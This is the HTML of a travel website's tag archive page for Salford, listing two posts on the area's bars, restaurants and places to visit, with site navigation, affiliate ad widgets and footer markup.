			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://trailfollow.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/" itemprop="url">Places To Visit</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/" itemprop="url">Bars</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/" itemprop="url">Hotels</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/" itemprop="url">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/" itemprop="url">Things to do</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/" itemprop="url">Travel Guide</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/" itemprop="url">Booking</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div data-rocket-location-hash="fa7faf632fe8d332b487c025a9e465dc" class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://trailfollow.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
	<div data-rocket-location-hash="0efe52656cbe8bbb40347d84aafcaa0f" id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://trailfollow.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://trailfollow.com/tag/salford/" itemprop="item"><span itemprop="name">Salford</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : Salford</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-468 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurants category-bars tag-bars tag-restaurants tag-salford penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://trailfollow.com/best-bars-and-restaurants-in-salford/" data-src="https://trailfollow.com/wp-content/uploads/2022/10/Restaurants-in-Salford-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></span><h2 class="entry-title"><a href="https://trailfollow.com/best-bars-and-restaurants-in-salford/" rel="bookmark">11 of the Best Bars and Restaurants in Salford</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-10-03T09:53:17+00:00">October 3, 2022</time><time class="updated" datetime="2023-04-03T08:50:34+00:00">April 3, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Salford is discovering its inner urban cool. Once known as the home of Coronation Street and little else, Salford is fast becoming one of the...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://trailfollow.com/tag/bars/" rel="tag">Bars</a><a href="https://trailfollow.com/tag/restaurants/" rel="tag">Restaurants</a><a href="https://trailfollow.com/tag/salford/" rel="tag">Salford</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-places-to-visit tag-manchester-art-gallery tag-mediacityuk tag-old-trafford tag-salford tag-salford-cathedral tag-the-lowry tag-war-museum penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://trailfollow.com/best-places-to-visit-in-salford/" data-src="https://trailfollow.com/wp-content/uploads/2022/10/Places-to-Visit-in-Salford-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a></span><h2 class="entry-title"><a href="https://trailfollow.com/best-places-to-visit-in-salford/" rel="bookmark">Top 6 Places to Visit in Salford</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-10-01T10:19:33+00:00">October 1, 2022</time><time class="updated" datetime="2023-04-03T08:50:40+00:00">April 3, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Salford is home to some of the most exciting architecture in Greater Manchester. Whether you’re a lover of industrial buildings, art nouveau structures, or 20th-century...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://trailfollow.com/tag/manchester-art-gallery/" rel="tag">Manchester Art Gallery</a><a href="https://trailfollow.com/tag/mediacityuk/" rel="tag">MediaCityUK</a><a href="https://trailfollow.com/tag/old-trafford/" rel="tag">Old Trafford</a><a href="https://trailfollow.com/tag/salford/" rel="tag">Salford</a><a href="https://trailfollow.com/tag/salford-cathedral/" rel="tag">Salford Cathedral</a><a href="https://trailfollow.com/tag/the-lowry/" rel="tag">The Lowry</a><a href="https://trailfollow.com/tag/war-museum/" rel="tag">War Museum</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more load_more penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="" data-layoutstyle="blog-default" data-mes="Sorry, No more posts" data-number="6" data-offset="10" data-archivetype="tag" data-archivevalue="122">
				<span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
							</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--29555" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Networks</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com//Trail_follow/" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Booking.com LATAM from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2788403&v=18119&q=404161&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=2788403&v=18119&q=404161&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Booking.com LATAM from awin.com --></div></div><div id="custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Jet2.com from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3664792&v=18729&q=492983&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=3664792&v=18729&q=492983&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2.com from awin.com --></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: GetYourGuide (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2590783&v=18925&q=384068&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=2590783&v=18925&q=384068&r=1700003" border="0">
</a>

<!-- END ADVERTISER: GetYourGuide (US) from awin.com --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3281678&v=40028&q=451954&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=3281678&v=40028&q=451954&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11" target="_blank" rel="noopener">
<img src="https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100723666-14068395?sid=trailfollow"  target="_blank">
<img src="https://www.tqlkg.com/image-100723666-14068395" width="300" height="600" alt="" border="0"/></a></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.kqzyfj.com/click-100723666-11301709?sid=trailfollow" target="_blank">
<img src="https://www.awltovhc.com/image-100723666-11301709" width="300" height="250" alt="" border="0"/></a></div></div><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.dpbolvw.net/click-100723666-13853232?sid=trailfollow" target="_blank">
<img src="https://www.lduhtrp.net/image-100723666-13853232" width="300" height="250" alt="" border="0"/></a></div></div>	<div id="penci_block_6__61487995" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__61487995" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__61487995block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/Halloween-Horror-Nights-Tickets-280x186.webp" data-delay="" href="https://trailfollow.com/halloween-horror-nights-tickets/" title="Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/halloween-horror-nights-tickets/" title=" Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025 ">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-17T05:58:19+00:00">September 17, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/Seven-Stars-Festival-4-280x186.webp" data-delay="" href="https://trailfollow.com/seven-stars-festival/" title="Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/seven-stars-festival/" title=" Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic ">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-16T13:01:03+00:00">September 16, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/elvis-costello-tour-280x186.webp" data-delay="" href="https://trailfollow.com/elvis-costello-tour/" title="Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/elvis-costello-tour/" title=" Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters ">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-15T13:10:59+00:00">September 15, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__61487995 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__61487995 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__61487995 .penci__post-title{ font-family:"Roboto";font-weight:600; }#penci_block_6__61487995.penci__general-meta .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }</style><script type="fdca5844341849998822c212-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__61487995 = new penciBlock();penci_block_6__61487995.blockID="penci_block_6__61487995";penci_block_6__61487995.atts_json = '{"build_query":"post_type:post|size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"3","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__61487995","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__61487995.content="";penciBlocksArray.push(penci_block_6__61487995);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Trailfollow"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Trailfollow"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
					<div id="penci_custom_html-6" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>About</span></h4></div><div class="textwidget custom-html-widget"><img src="https://trailfollow.com/wp-content/uploads/2023/03/trailfollow-white-logo.png" alt="logo">
<p>
	Does travelling give you a kick in life? Or is it a high you never want to get over with?
Trail Follow provides you with the deepest insights to plan your travel and make the most out of it.
</p></div></div>	<div id="penci-social-counter--72591" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/Trail_follow" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					
		<div id="recent-posts-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://trailfollow.com/halloween-horror-nights-tickets/">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a>
									</li>
											<li>
					<a href="https://trailfollow.com/seven-stars-festival/">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a>
									</li>
											<li>
					<a href="https://trailfollow.com/elvis-costello-tour/">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a>
									</li>
					</ul>

		</div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				Copyright © 2025 - Trailfollow. All Right Reserved.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://trailfollow.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://trailfollow.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://trailfollow.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://trailfollow.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<div data-rocket-location-hash="b22e9ad0b5f1732b219427300cca8462" class="penci-menu-hbg-overlay"></div>
<div data-rocket-location-hash="cccb00d14b3071552091f81aebae469a" class="penci-menu-hbg penci-menu-hbg-left">
	<div data-rocket-location-hash="b493e061cb2062c2dde66ab43b0996cd" class="penci-menu-hbg-inner">
		<a id="penci-close-hbg"><i class="fa fa-close"></i></a>
		<div data-rocket-location-hash="15f3a6406bbcd871557275ba3dff7e39" class="penci-hbg-header">
			<div class="penci-hbg-logo site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a></div>		</div>
		<div data-rocket-location-hash="3806af1b6de0c341067e349131bc468b" class="penci-hbg-content">
			<div class="penci-menu-hbg-widgets1">
							</div>
							<nav class="menu-hamburger-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>				</nav>
						<div class="penci-menu-hbg-widgets2">
				<div id="nav_menu-2" class="penci-menu-hbg-widgets widget widget_nav_menu"><h4 class="menu-hbg-title"><span>Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>			</div>
		</div>
		<div data-rocket-location-hash="51007fa4a28ed8f83db5da590690bf63" class="penci-hbg-footer">
